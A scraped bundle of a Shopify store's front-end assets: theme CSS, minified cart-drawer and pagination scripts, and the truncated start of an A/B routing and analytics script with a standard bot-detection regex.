  transform: translateX(6px);
}

body .gallery .media--has-overlay:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(1deg, #201301, transparent, transparent);
}

body .cc-gallery .gallery.grid {
  gap: 20px;
}

body .cc-link-list .card__title-wrapper {
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  font-size: 16px;
  padding-inline: 12px;
}

body .cc-link-list .card__title-wrapper h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.06rem;
}

body .cc-link-list li:has(.card) {
  padding: 4px;
}

body .cc-link-list .card {
  background: transparent;
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #f7f7f7;
}

body .cc-link-list .card .card__media {
  padding-top: 70% !important;
}

body .cc-link-list .card > .items-start {
  padding-bottom: 8px;
}

body .cc-link-list ul.card__link-list {
  background: #fff;
  /* border: 1px solid #eee; */
  border-radius: 0 0 10px 10px;
  padding-inline: 12px;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item {
  border: none;
  font-size: 13px;
  font-weight: 400;
  /* text-transform: uppercase; */
  position: relative;
  display: flex;
  gap: 12px;
  justify-content: space-between;
}

body .cc-link-list ul.card__link-list li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover {
  text-decoration: none;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item::after {
  content: "";
  width: 16px;
  height: 16px;
  opacity: 0;
  background: url(/cdn/shop/files/Vector2.svg?v=1731568775)
    center center / contain no-repeat;
  background-position: center center;
  transform: translateX(-2px);
  transition: 0.3s;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover::after {
  opacity: 1;
  transform: translateX(2px);
}

.jm-badge .count {
  align-items: center;
  margin-left: 5px;
}

.jm-badge .count:before {
  margin-top: 0;
}

body .product-label {
  padding: 4px 8px;
  font-size: 1.4rem;
  border-radius: 20px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.06rem;
  text-align: center;
  background: #000;
}

body .cc-shoppable-image .container {
  max-width: 100%;
  padding: 0;
}

.shoppable-image {
  position: relative;
}

.shoppable-image .shoppable-image__text {
  position: absolute;
  width: 50%;
  max-width: 540px;
  right: 0;
  top: 0;
  z-index: 1;
}

.shoppable-image .card.card--wide {
  background: linear-gradient(343deg, #181818e0, #525252e0) !important;
}

.shoppable-image h2 {
  font-size: 28px;
  font-weight: 500;
}

.shoppable-image p {
  font-size: 16px;
  font-weight: 400;
  margin-top: 24px;
}

.section:has(.shoppable-image) {
  margin: 0;
}

footer.footer {
  background: #ffffff;
  font-size: 13px;
  padding-bottom: 12px;
  box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
  font-weight: 400;
}

footer.footer .footer__hr {
  margin-block: 12px;
}

.footer-block__text.rte ul li:before,
.footer-block__text.rte .styled-list > li:before {
  content: none;
}

.footer-block__text.rte ul li,
.footer-block__text.rte ul {
  padding: 0;
}

.footer-block__text.rte ul li strong,
.footer-menu .disclosure__title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06rem;
}

.footer-menu__links > li {
  margin-bottom: 8px;
}

.footer__main {
  margin-bottom: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  * {
  padding: 0;
  margin: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  h3 {
  padding: 6px 12px;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  li.predictive-search__item {
  padding: 6px 12px;
}

.header__grid--left-logo .predictive-result__info.flex-auto h3 {
  font-size: 12px;
  font-weight: 500;
}

.header__grid--left-logo .predictive-result__info .price__current {
  font-size: 13px;
  font-weight: 600;
}

.header__grid--left-logo .tablist__tab[aria-selected="true"] {
  text-decoration-color: var(--secondary-color);
}

body .predictive-search__view-all {
  padding: 12px;
  font-size: 14px;
}

body .hotspot__card .card-link {
  font-size: 14px;
  font-weight: 600;
}

body .hotspot__card .price__current {
  font-size: 14px;
  font-weight: 700;
}

.shoppable-image p {
  margin-top: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions {
  font-size: 12px;
  min-width: 150px;
}

.carousel[inactive] .slider-nav {
  display: none !important;
}

/* Home page css ends */

@media (max-width: 1200px) {
}

@media (max-width: 1199px) {
  .app-img img {
    max-width: 134px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 37px;
  }

  .container {
    padding-inline: 16px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    font-size: 12px;
    margin-inline: 16px;
  }

  .cc-link-list .lg\:auto-cols-3 {
    grid-auto-columns: calc(100% / 3 - ((2 * 12px) / 3));
  }
}

@media (max-width: 1000px) {
  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(30%, 1fr));
    gap: 12px;
    overflow-x: scroll;
  }

  body .products-toolbar .products-toolbar__filter-btn {
    padding: 0;
    border: none;
  }

  body .container {
    max-width: 100%;
    padding: 0 20px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 .card {
    padding: 0px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    margin: 0;
    gap: 20px;
    border: none;
  }

  body .main-products-grid__filters {
    margin-inline-end: 0;
  }

  body:not(.tab-used)
    product-card
    .card__quick-add:not(.desktop\:card__quick-add--below) {
    padding-inline: 8px;
    padding-block-end: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 > li {
    border: none;
  }

  .shoppable-image .shoppable-image__text {
    width: 67%;
    max-width: 100%;
  }

  .shoppable-image h2 {
    font-size: 22px;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 44%;
  }

  body .cc-link-list .gap-x-theme {
    column-gap: 12px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 36%;
  }

  body .cc-gallery .row-span-2 {
    grid-row: unset;
  }
}

@media (max-width: 767px) {
  body .container {
    padding: 0 12px;
  }

  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(70%, 1fr));
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 12px;
  }

  product-card.card .jm-badge {
    font-size: 11px;
    align-items: center;
  }

  product-card.card span.price__current {
    font-size: 14px;
  }

  product-card.card s.price__was {
    font-size: 12px;
  }

  product-card.card .price__default {
    display: flex;
    flex-direction: column;
  }

  product-card.card button.btn.btn--primary.w-full {
    font-size: 12px;
  }

  product-card.card span.price__current {
    padding: 0;
  }

  body .main-products-grid[data-layout="list"].transition-ready .card {
    flex-direction: column;
  }

  body .main-products-grid[data-layout="list"] product-card.card a.card-link {
    font-size: 13px;
  }

  body
    .main-products-grid[data-layout="list"]
    product-card.card
    .price__default {
    flex-direction: row;
    gap: 12px;
  }

  body .main-products-grid[data-layout="list"] .product-label-container {
    position: absolute;
  }

  body .main-products-grid[data-layout="list"] .card .card__media {
    max-width: 100%;
  }

  header .logo__link img {
    max-width: 90px;
  }

  header .header__icons {
    padding-bottom: 0;
    padding-left: 6px;
    margin-left: auto;
  }

  .header .header__icon {
    padding-inline: 6px;
    height: 40px!important;
  }

  .appbrew-download-banner-download-button {
    font-size: 12px !important;
    white-space: nowrap !important;
    font-weight: 500 !important;
  }

  .appbrew-download-banner-description {
    font-size: 10px !important;
  }

  body .icons-with-text img {
    width: 54px;
  }

  /* body .cc-featured-collection .section__header .section__heading,
  body .cc-gallery .section__header h2,
  body .cc-link-list .section__header h2 {
    font-size: 22px;
  } */

  body .cc-featured-collection .section__header,
  body .cc-gallery .section__header,
  body .cc-link-list .section__header {
    gap: 20px;
    justify-content: space-between;
  }

  body .cc-featured-collection .section__header > *,
  body .cc-gallery .section__header > *,
  body .cc-link-list .section__header > * {
    flex: 1;
    line-height: 1.2;
  }

  body .cc-featured-collection .section__header > a,
  body .cc-gallery .section__header > a,
  body .cc-link-list .section__header > a {
    max-width: 99px;
  }

  .header .location-icon svg {
    width: 23px;
    height: 218px;
    stroke-width: 1.2px;
  }

  a.header__icon.text-current.customer {
    display: none;
  }

  body .icons-with-text p strong {
    font-size: 12px !important;
    line-height: 1!important;
  }

  body .icons-with-text p {
    line-height: 1!important;
  }


  .landing-benefits--content.app-wrapper-main.download--banner {
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 26px;
  }
ul.tt-list-img.tt-list-img__top {
    width: 66% !important;
}
  .app-man-content h6#landingBenefit2Tag {
    max-width: 260px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 68%;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 86%;
  }

  .shoppable-image .shoppable-image__text {
    position: relative;
    width: 100%;
    background: #000;
  }

  .shoppable-image h2 {
    font-size: 18px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    margin-inline: 0;
    font-size: 16px;
  }

  a.logo__link.inline-block {
    display: block;
  }

  ul.tt-list-img.tt-list-img__top {
    gap: 12px !important;
  }

  body
    .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: none;
  }

  .cc-collection-list .auto-cols-2 {
    grid-auto-columns: 200px;
  }

  body pincode-checker form {
    width: 100%;
  }

  body pincode-checker .input_wrapper {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }

  body pincode-checker .input_wrapper > * {
    flex: 1;
  }

  body pincode-checker .input_wrapper input {
    width: 100%;
  }

  body pincode-checker .input_wrapper button[type="submit"] {
    min-width: max-content;
    max-width: max-content;
    white-space: nowrap;
    margin: 0;
    padding-inline: 16px;
    position: static;
  }
}

@media (max-width: 576px) {
  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 8px;
  }

  .card__collection .card__collection--arrow {
    font-size: 11px;
  }

  .products-grid-container .auto-cols-2 {
    grid-auto-columns: 230px;
  }

  .products-grid-container .gap-x-theme {
    column-gap: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 4px;
  }
}

/* div#countdown-timer {
    display: none;
} */
/* Min width media query */

/* 
new css by shivam */

.product-title {
  font-size: 19px !important;
}

@media screen and (max-width: 430px) {
  .product-title {
    font-size: 16px !important;
  }
  /* .price__current {
    font-size: 17px !important;
  } */
  .price__was {
    font-size: 14px !important;
  }
}
.price-was {
  font-size: 10px !important;
}
.product-title {
  font-weight: 500 !important;
}

.arrr {
  display: none;
  font-size: 24px;
  cursor: pointer;
}

@media screen and (max-width: 768px) {
  .arrr {
    display: inline;
    position: relative;
    left: 2%;
    top: 3px;
  }
}

.drawer-active .arrr {
  display: inline;
}

.inclusive {
  font-size: 13px !important;
}
.product-info__block {
  margin-top: 1px !important;
}
.badge.badge--on-sale {
  color: green!important;
  font-size: 13px!important;
  font-weight: 500;
}
.save1 {
  display: flex;
  gap: 6%;
}
.product-info__block>.save1>.badge.badge--on-sale+p {
    display: none;
}
p.new-content+p {
    text-align: center;
}

.main-products-grid .swatch-single {
    display: flex;
    justify-content: flex-start;
    margin: 0px;
}
.main-products-grid ul.swatch-view {
    margin: 0px;
}
cart-drawer#cart-drawer {
    z-index: 999999999;
}
div#my-acc div li {
    margin-bottom: 1em;
}
div#my-acc div ul {
    list-style: disc;
    margin-left: 20px;
}
.lb-addon-popup-container .lb-spc-cta-common.lb-spc-details-btn {
    color: #000!important;
}

input#pincode-input {
    line-height: 2.3;
    padding-left: 1.5rem;
    border-radius: 4px;
}
p#delivery-result {
  margin: 1rem 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498
body_size: 769
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function loadScript(r){return new Promise((e,t)=>{var s=document.createElement("script");s.src=r,s.onload=e,s.onerror=t,document.body.appendChild(s)})}if(!customElements.get("cart-drawer-disclosure")){class e extends DetailsDisclosure{constructor(){super(),this.openBtn=this.querySelector("summary"),this.closeBtn=this.querySelector(".js-close"),this.overlay=document.getElementById("cart-drawer").querySelector(".overlay")}handleClick(e){e.target.matches(".js-close")&&this.close()}open(){this.overlay.classList.add("is-visible"),super.open(),trapFocus(this),this.clickHandler=this.clickHandler||this.handleClick.bind(this),this.keyupHandler=e=>"Escape"===e.key&&this.close(),this.addEventListener("click",this.clickHandler),this.addEventListener("keyup",this.keyupHandler),this.overlay.addEventListener("click",this.clickHandler)}close(){this.overlay.classList.remove("is-visible"),super.close(),removeTrapFocus(this.openBtn),this.removeEventListener("click",this.clickHandler),this.removeEventListener("keyup",this.keyupHandler),this.overlay.removeEventListener("click",this.clickHandler)}}customElements.define("cart-drawer-disclosure",e)}if(!customElements.get("cart-drawer")){class h extends SideDrawer{constructor(){super(),this.cartSummary=this.querySelector(".cart-drawer__summary"),this.init(),this.bindEvents()}disconnectedCallback(){document.removeEventListener("dispatch:cart-drawer:refresh",this.refreshHandler),document.removeEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.removeEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),Shopify.designMode&&(document.removeEventListener("shopify:section:select",this.sectionSelectHandler),document.removeEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.dcbLoadedHandler&&document.removeEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)}init(){let t=document.getElementById("cart-icon");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",e=>{e.preventDefault(),this.open(t)}),t.addEventListener("keydown",e=>{" "===e.key&&(e.preventDefault(),this.open(t))}))}bindEvents(){Shopify.designMode&&(this.sectionSelectHandler=this.handleSectionSelect.bind(this),this.sectionDeselectHandler=this.handleSectionDeselect.bind(this),document.addEventListener("shopify:section:select",this.sectionSelectHandler),document.addEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.openDrawerViaEventHandler=this.handleDrawerOpenViaEvent.bind(this),this.closeDrawerViaEventHandler=this.close.bind(this,null),document.addEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.addEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&(this.dcbLoadedHandler=this.dcbLoadedHandler||h.recalculateCssVarHeights,document.addEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)),this.refreshHandler=this.refresh.bind(this),document.addEventListener("dispatch:cart-drawer:refresh",this.refreshHandler)}handleSectionSelect(e){e.target===this.closest(".shopify-section")&&this.open()}handleSectionDeselect(e){e.target===this.closest(".shopify-section")&&this.close()}handleDrawerOpenViaEvent(e){this.open(e.detail?e.detail.opener:null)}open(e,t){var s=document.querySelector('quick-add-drawer[aria-hidden="false"]');let r=document.querySelector(".js-overlay.is-visible");s&&(r&&(r.style.transitionDelay="200ms"),s.close()),setTimeout(()=>{super.open(e,t,()=>{this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights()}),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights(),r&&(r.style.transitionDelay="")},s?200:0),BSS_B2B?.nt&&(BSS_B2B.nt.initFunction(),document.dispatchEvent(new Event("DOMContentLoaded"))),window.initLazyImages()}async refresh(e){try{var t,s,r=this.querySelector("cart-items");r&&!e?r.refresh():(t=this.getSectionsToRender().map(e=>e.section),s=await(await fetch("?sections="+t.join(","))).json(),this.renderContents({sections:s},!1))}catch(e){console.log(e),this.dispatchEvent(new CustomEvent("on:cart:error",{bubbles:!0,detail:{error:this.errorMsg.textContent}}))}}async renderContents(s,e=!0){this.scriptsLoaded||(document.querySelector(`script[src="${theme.scripts.cartItems}"]`)||await loadScript(theme.scripts.cartItems),!document.querySelector(`script[src="${theme.scripts.shippingCalculator}"]`)&&this.dataset.shippingCalculator&&(await loadScript(theme.scripts.countryProvinceSelector),await loadScript(theme.scripts.shippingCalculator)),this.scriptsLoaded=!0),this.getSectionsToRender().forEach(e=>{var t=document.getElementById(e.id);t&&(t.innerHTML=h.getElementHTML(s.sections[e.section],e.selector))}),e&&null===this.getAttribute("open")&&setTimeout(()=>this.open()),window.initLazyImages()}getSectionsToRender(){return[{id:"cart-drawer",section:this.closest(".shopify-section").id.replace("shopify-section-",""),selector:"cart-drawer"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}static recalculateCssVarHeights(){window.requestAnimationFrame(()=>{document.dispatchEvent(new CustomEvent("on:css-var-height:update"))})}static getElementHTML(e,t){var s=document.createElement("template");return s.innerHTML=e,s.content.querySelector(t).innerHTML}}customElements.define("cart-drawer",h)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/custom-pagination.aio.min.js?v=118449142225742423711768284506
body_size: 210
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("custom-pagination")){class a extends HTMLElement{constructor(){super(),this.init(),document.addEventListener("on:bfcache:load-restore",this.reload.bind(this))}disconnectedCallback(){this.destroy()}init(){this.infiniteScroll="true"===this.dataset.infiniteScroll,this.pagination=this.querySelector(".js-pagination"),this.loadMoreButton=this.querySelector(".js-pagination-load-more"),this.results=this.querySelectorAll(".js-pagination-result"),this.controller=null,this.resultClickHandler=this.resultClickHandler||this.handleResultClick.bind(this),this.addEventListener("click",this.resultClickHandler),this.loadMoreClickHandler=this.loadMoreClickHandler||this.handleLoadMoreClick.bind(this),this.pagination&&this.pagination.dataset.isMoreResults&&this.results&&(this.loadMoreButton&&this.loadMoreButton.addEventListener("click",this.loadMoreClickHandler),this.infiniteScroll)&&(this.paginationObserver=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting?(this.loadMore(),this.intersectingTimer=setInterval(this.loadMore.bind(this),1e3)):this.intersectingTimer&&clearInterval(this.intersectingTimer)})},{rootMargin:1.5*window.innerHeight+"px 0px"}),this.paginationObserver.observe(this.pagination))}destroy(){this.intersectingTimer&&clearInterval(this.intersectingTimer),this.paginationObserver&&this.paginationObserver.disconnect(),this.loadMoreButton&&this.loadMoreButton.removeEventListener("click",this.loadMoreClickHandler),this.removeEventListener("click",this.resultClickHandler),this.loadMoreClickHandler=null}reload(){this.destroy(),this.init()}handleLoadMoreClick(t){t.preventDefault(),this.loadMore()}handleResultClick(t){t.target.closest("a")&&t.target.closest(".js-pagination-result")&&this.controller&&this.controller.abort()}async loadMore(){if(!this.isFetching&&"false"===this.dataset.pauseInfiniteScroll){this.isFetching=!0,this.controller=new AbortController;try{if(!this.loadMoreButton)throw new Error("No 'Load more' button found.");this.loadMoreButton.classList.add("is-loading"),this.loadMoreButton.setAttribute("aria-disabled","true"),"traditional"===this.pagination.dataset.paginationStyle&&this.pagination.classList.add("is-loading");var t=await fetch(this.loadMoreButton.href,{signal:this.controller.signal});if(!t.ok)throw new Error(t.status);if("true"===this.dataset.pauseInfiniteScroll)throw new Error("Infinite scroll was interrupted.");var i=document.createElement("template");i.innerHTML=await t.text();let e="";var n=this.results[this.results.length-1],s=(i.content.querySelectorAll(".js-pagination-result").forEach(t=>{e+=t.outerHTML}),n.insertAdjacentHTML("afterend",e),window.initLazyImages(),this.results=this.querySelectorAll(".js-pagination-result"),i.content.querySelector(".js-pagination"));s.dataset.isMoreResults?(this.pagination.innerHTML=s.innerHTML,this.loadMoreButton&&(this.loadMoreButton.removeEventListener("click",this.loadMoreClickHandler),this.loadMoreButton=this.querySelector(".js-pagination-load-more"),this.loadMoreButton.addEventListener("click",this.loadMoreClickHandler))):(this.pagination.remove(),this.intersectingTimer&&clearInterval(this.intersectingTimer),this.paginationObserver&&this.paginationObserver.disconnect(),document.querySelectorAll(".js-when-paginated-only").forEach(t=>t.remove()))}catch(t){console.log("Unable to fetch next page of results",t),this.intersectingTimer&&clearInterval(this.intersectingTimer)}finally{this.controller=null,this.loadMoreButton&&(this.loadMoreButton.classList.remove("is-loading"),this.loadMoreButton.removeAttribute("aria-disabled")),this.isFetching=!1,"traditional"===this.pagination.dataset.paginationStyle&&this.pagination.classList.remove("is-loading")}}}}customElements.define("custom-pagination",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/tt_heimdall.js?v=39352164862768543851768284576
body_size: 5194
content:
"use strict";(()=>{var e,r,a,t=Object.getOwnPropertyNames,o=(e2,r2)=>function(){return e2&&(r2=(0,e2[t(e2)[0]])(e2=0)),r2},s=o({"src/pattern.ts"(){e=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"}});function c(t2){return!!t2&&function(){if(a instanceof RegExp)return a;try{a=new RegExp(e,"i")}catch{a=r}return a}().test(t2)}var i,n,l=o({"src/index.ts"(){s(),r=/bot|crawl|http|lighthouse|scan|search|spider/i}});(i={"src/browser.ts"(){l(),typeof globalThis!="object"?typeof window!="object"?typeof global!="object"?typeof self=="object"&&(self.isBot=c):global.isBot=c:window.isBot=c:globalThis.isBot=c}},function(){return n||(0,i[t(i)[0]])((n={exports:{}}).exports,n),n.exports})()})();var startTime=Date.now(),COOKIE_DOMAINS=[".ruheindia.com"],AB_DEST_TECTONIC="tectonic",AB_DEST_SHOPIFY="shopify",TECTONIC_SHOP_DOMAIN="store.ruheindia.com",SHOPIFY_SHOP_DOMAIN="ruheindia.com",HEIMDALL_LOGGER_HOST="tectonic-heimdall.pages.dev",AB_DESTS=new Set([AB_DEST_SHOPIFY,AB_DEST_TECTONIC]),SESSION_ID_TTL_DAYS=1/48,REFERRER_TTL_DAYS=1/144,SESSION_DEST_COOKIE_TTL_DAYS=1/48,AB_DEST_COOKIE_NAME="_tt_ab_dest",AB_DEST_COOKIE_VERSION="_tt_ab_dest_ver",AB_AD_DEST_COOKIE_NAME="_tt_ab_ad_dest",AB_AD_DEST_COOKIE_VERSION="_tt_ab_ad_dest_ver",TT_SESS_DEST="__tt_heimdall_sess_dest",TT_SESS_TYPE="__tt_heimdall_sess_type",TT_SESS_DEST_VERSION="__tt_heimdall_sess_dest_ver",TT_HERMES_DEVICE_ID_KEY="__tt_hermes_device_id",TT_SESSION_ID_KEY="__tt_hermes_client_session_id",TT_CLIENT_INSTANCE_ID_KEY="__tt_hermes_client_instance_id",CID_COOKIE_NAME="_tt_shopify_cid",TT_HEIMDALL_REFERRER="__tt_heimdall_referrer",TT_SHOPIFY_B2B_REFERRER="__tt_shopify_b2b_referrer",TT_DEBUG_DEST_PARAM="tt_heimdall_debug_dest",SHOPIFY_THEME_EDITOR_PREVIEW_PARAM="oseid",SHOPIFY_THEME_PREVIEW_ID_PARAM="preview_theme_id",SHOPIFY_THEME_PREVIEW_KEY_PARAM="preview_key",SHOPIFY_THEME_PREVIEW_HOST="shopifypreview.com",SHOPIFY_USER_TOKEN_NAME="_shopify_y",SHOPIFY_SESSION_TOKEN_NAME="_shopify_s",HEIMDALL_AB_CONFIG={TEST_MODE:!0,ROUTE_DESKTOP_TO_SHOPIFY:!1,ROUTE_BOTS_TO_SHOPIFY:!0,ROUTE_ADS_TO_SHOPIFY:!1,TT_DEST_THRESH:.3,TT_DEST_VERSION:1,TT_AD_DEST_THRESH:.3,TT_AD_DEST_VERSION:1,TT_SESSION_DEST_VERSION:1,CUTOVER_DONE:!1,ORG:"ruheindia",CONFIG_VERSION:4,ROUTER_VERSION:1},TEST_USERS_LIST=new Set(["1234"]),SHOPIFY_ROUTES=new Set(["/pages","/blogs","/cdn/shop","/cart.js","/widget","/api/redirect-hit","/_t/c","robots.txt",".mp4",".js",".css",".json",".html",".png",".jpeg",".jpg",".webp","sitemap","/checkouts"]);function isEmptyStr(value){return value==null||typeof value=="string"&&value.trim().length===0}function matchesSymmetric(a,b){var keysA=Object.keys(a),keysB=Object.keys(b),keys=new Set([].concat(Object.keys(a),Object.keys(b)));return keys.size!==keysA.length||keys.size!==keysB.length?!1:Array.from(keys).every(key=>a.hasOwnProperty(key)&&b.hasOwnProperty(key)&&a[key]===b[key])}var logDetails={config:{testMode:HEIMDALL_AB_CONFIG.TEST_MODE,destVersion:HEIMDALL_AB_CONFIG.TT_DEST_VERSION,destThreshold:HEIMDALL_AB_CONFIG.TT_DEST_THRESH,adDestThreshold:HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH,adDestVersion:HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION,sessionDestVersion:HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION,routeDesktopToShopify:HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,routeBotsToShopify:HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,routeAdsToShopify:HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,isCutOverDone:HEIMDALL_AB_CONFIG.CUTOVER_DONE,org:HEIMDALL_AB_CONFIG.ORG,configVersion:HEIMDALL_AB_CONFIG.CONFIG_VERSION,routerVersion:HEIMDALL_AB_CONFIG.ROUTER_VERSION},input:{},state:{},output:{}},isABRoute=!0,globalProps={referrer:document.referrer||""},currentUrl=window.location.href||"",currentUrlParams=window.location.search,debugDestination="",isThemePreview=!1,heimdallErr=null,isErrored=!1,execTime=null,sendImmediately=!1,isB2BReferrer=!1,shopifySession=getCookie(SHOPIFY_SESSION_TOKEN_NAME),shopifyUser=getCookie(SHOPIFY_USER_TOKEN_NAME);function checkIfMobile(userAgent2){return/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(userAgent2)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(userAgent2)}function checkIfSocialBrowser(userAgent2){return!isEmptyStr(userAgent2)&&(userAgent2.toLowerCase().indexOf("fbav")!==-1||userAgent2.toLowerCase().indexOf("fban")!==-1||userAgent2.toLowerCase().indexOf("fbios")!==-1||userAgent2.toLowerCase().indexOf("fb_iab")!==-1||userAgent2.toLowerCase().indexOf("instagram")!==-1)}function generateRandomId(){return Math.random().toString(36).substring(2,16)+Math.random().toString(36).substring(2,16)}var _sending=!1,_deferSendTimer=null,_internalEventIdPrefix=new Date().getTime(),_internalEventIdCounter=0,transactions={_key:"tt-heimdall-logger",_maxLength:100,all:function(){return JSON.parse(localStorage.getItem(transactions._key)||"[]")},add:function(data){var existing=transactions.all();_internalEventIdCounter++,data._id=_internalEventIdPrefix+"-"+_internalEventIdCounter,existing.length+1>transactions._maxLength&&existing.shift(),existing.push(data),localStorage.setItem(transactions._key,JSON.stringify(existing))},remove:function(itemsToRemove){var idsToRemove=(itemsToRemove||[]).map(function(item){return item._id}),remaining=transactions.all().filter(function(item){return idsToRemove.indexOf(item._id)===-1});localStorage.setItem(transactions._key,JSON.stringify(remaining))},clear:function(){localStorage.setItem(transactions._key,JSON.stringify([]))}};function promisesInSequence(promises){var result=Promise.resolve();return promises.forEach(function(promise){result=result.then(promise)}),result}function cloneObject(obj){return JSON.parse(JSON.stringify(obj))}function sendLog(logObject){var url="https://".concat(HEIMDALL_LOGGER_HOST,"/heimdall/log"),dataToSend=window.btoa(unescape(encodeURIComponent(JSON.stringify(logObject))));return 